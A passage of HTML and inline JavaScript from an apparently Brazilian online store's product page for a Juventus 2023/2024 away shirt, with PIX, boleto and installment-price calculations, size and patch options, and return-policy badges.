                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<h1 class="product-meta__title heading h1">Camisa Juventus II 2023/2024 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8264970600699" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8264970600699" handle="camisa-juventus-ii-2023-2024"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_8264970600699" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">P</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-1" id="product-template-8264970600699-1-1" value="P" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-1-1" title="P">
                          <span class="block-swatch__item-text">P</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-1" id="product-template-8264970600699-1-2" value="M"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-1-2" title="M">
                          <span class="block-swatch__item-text">M</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-1" id="product-template-8264970600699-1-3" value="G"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-1-3" title="G">
                          <span class="block-swatch__item-text">G</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-1" id="product-template-8264970600699-1-4" value="GG"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-1-4" title="GG">
                          <span class="block-swatch__item-text">GG</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-1" id="product-template-8264970600699-1-5" value="XGG"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-1-5" title="XGG">
                          <span class="block-swatch__item-text">XGG</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Personalizar: <span class="product-form__selected-value">Não</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-2" id="product-template-8264970600699-2-1" value="Não" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-2-1" title="Não">
                          <span class="block-swatch__item-text">Não</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-2" id="product-template-8264970600699-2-2" value="Sim (+R$ 20)"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-2-2" title="Sim (+R$ 20)">
                          <span class="block-swatch__item-text">Sim (+R$ 20)</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Patch: <span class="product-form__selected-value">Sem Patch</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-3" id="product-template-8264970600699-3-1" value="Sem Patch" checked data-option-position="3" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-3-1" title="Sem Patch">
                          <span class="block-swatch__item-text">Sem Patch</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-3" id="product-template-8264970600699-3-2" value="Serie A Tim"  data-option-position="3" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-3-2" title="Serie A Tim">
                          <span class="block-swatch__item-text">Serie A Tim</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8264970600699-3" id="product-template-8264970600699-3-3" value="Champions League"  data-option-position="3" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8264970600699-3-3" title="Champions League">
                          <span class="block-swatch__item-text">Champions League</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8264970600699">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8264970600699" name="id"><option selected="selected"  value="45066795024635" data-sku="" data-available="true">P / Não / Sem Patch - R$ 179,90</option><option   value="45066795057403" data-sku="" data-available="true">P / Não / Serie A Tim - R$ 199,90</option><option   value="45066795090171" data-sku="" data-available="true">P / Não / Champions League - R$ 199,90</option><option   value="45066795122939" data-sku="" data-available="true">P / Sim (+R$ 20) / Sem Patch - R$ 199,90</option><option   value="45066795155707" data-sku="" data-available="true">P / Sim (+R$ 20) / Serie A Tim - R$ 219,90</option><option   value="45066795188475" data-sku="" data-available="true">P / Sim (+R$ 20) / Champions League - R$ 219,90</option><option   value="45066795221243" data-sku="" data-available="true">M / Não / Sem Patch - R$ 179,90</option><option   value="45066795254011" data-sku="" data-available="true">M / Não / Serie A Tim - R$ 199,90</option><option   value="45066795286779" data-sku="" data-available="true">M / Não / Champions League - R$ 199,90</option><option   value="45066795319547" data-sku="" data-available="true">M / Sim (+R$ 20) / Sem Patch - R$ 199,90</option><option   value="45066795352315" data-sku="" data-available="true">M / Sim (+R$ 20) / Serie A Tim - R$ 219,90</option><option   value="45066795385083" data-sku="" data-available="true">M / Sim (+R$ 20) / Champions League - R$ 219,90</option><option   value="45066795417851" data-sku="" data-available="true">G / Não / Sem Patch - R$ 179,90</option><option   value="45066795450619" data-sku="" data-available="true">G / Não / Serie A Tim - R$ 199,90</option><option   value="45066795483387" data-sku="" data-available="true">G / Não / Champions League - R$ 199,90</option><option   value="45066795516155" data-sku="" data-available="true">G / Sim (+R$ 20) / Sem Patch - R$ 199,90</option><option   value="45066795548923" data-sku="" data-available="true">G / Sim (+R$ 20) / Serie A Tim - R$ 219,90</option><option   value="45066795581691" data-sku="" data-available="true">G / Sim (+R$ 20) / Champions League - R$ 219,90</option><option   value="45066795614459" data-sku="" data-available="true">GG / Não / Sem Patch - R$ 179,90</option><option   value="45066795647227" data-sku="" data-available="true">GG / Não / Serie A Tim - R$ 199,90</option><option   value="45066795679995" data-sku="" data-available="true">GG / Não / Champions League - R$ 199,90</option><option   value="45066795712763" data-sku="" data-available="true">GG / Sim (+R$ 20) / Sem Patch - R$ 199,90</option><option   value="45066795745531" data-sku="" data-available="true">GG / Sim (+R$ 20) / Serie A Tim - R$ 219,90</option><option   value="45066795778299" data-sku="" data-available="true">GG / Sim (+R$ 20) / Champions League - R$ 219,90</option><option   value="45066795811067" data-sku="" data-available="true">XGG / Não / Sem Patch - R$ 179,90</option><option   value="45066795843835" data-sku="" data-available="true">XGG / Não / Serie A Tim - R$ 199,90</option><option   value="45066795876603" data-sku="" data-available="true">XGG / Não / Champions League - R$ 199,90</option><option   value="45066795909371" data-sku="" data-available="true">XGG / Sim (+R$ 20) / Sem Patch - R$ 199,90</option><option   value="45066795942139" data-sku="" data-available="true">XGG / Sim (+R$ 20) / Serie A Tim - R$ 219,90</option><option   value="45066795974907" data-sku="" data-available="true">XGG / Sim (+R$ 20) / Champions League - R$ 219,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 179,90</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 19,47</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div> <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>


<input type="hidden" name="product-id" value="8264970600699" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top">
      <div style="margin-right: 18px">
